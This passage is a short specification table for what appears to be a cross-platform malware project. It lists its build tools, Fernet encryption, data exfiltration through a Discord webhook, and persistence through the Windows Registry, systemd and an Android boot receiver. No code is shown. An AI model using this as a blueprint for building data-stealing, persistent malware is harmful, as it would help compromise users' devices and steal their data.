Build Tools | PyInstaller (desktop), Buildozer (Android)
Encryption | AES-256-CBC (Fernet)
Data Exfiltration | Discord Webhook (HTTPS)
Persistence | Registry (Windows), systemd (Linux), Boot Receiver (Android)
Development Time | ~6 weeks
Testing Platforms | Windows 11, Ubuntu 22.04, Android 12

